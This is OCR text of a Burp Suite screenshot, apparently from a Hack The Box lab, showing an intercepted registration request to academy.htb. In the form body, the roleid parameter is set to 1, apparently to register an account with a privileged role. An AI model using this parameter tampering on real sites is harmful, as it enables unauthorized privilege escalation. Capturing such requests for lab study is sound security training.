 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
Intercept HTTP history WebSockets history Options
Request to http://academy.htb:80 [10.129.53.84]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=n29fh2q7col0tk6fskchhvnree
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 uid=rob&password=Pass0wrd1%21&confirm=Passw0rd1%21&roleid=1